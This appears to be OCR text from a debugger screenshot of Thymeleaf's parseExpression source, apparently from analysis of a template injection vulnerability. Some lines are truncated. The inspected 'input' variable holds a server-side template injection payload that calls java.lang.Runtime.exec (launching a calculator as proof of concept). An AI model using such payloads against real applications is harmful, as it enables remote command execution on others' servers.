 static IStandardExpression parseExpression(
final IExpressionContext context,   context: WebExpressionContext@6935
final String input, final boolean preprocess) {   input: "~{user/__${T(java.lang.Runtime).getRuntime().exec("calc")}__::
final IEngineConfiguration configuration = context.getConfiguration();   configuration: EngineConfiguration@6466
final String preprocessedInput =
(preprocess ? StandardExpressionPreprocessor.preprocess(context, input) : input);   context: WebExpressionContext@69
final IStandardExpression cachedExpression =
ExpressionCache.getExpressionFromCache(configuration, preprocessedInput);
if (cachedExpression != null) {
return cachedExpression;
}
final Expression expression = Expression.parse(preprocessedInput.trim());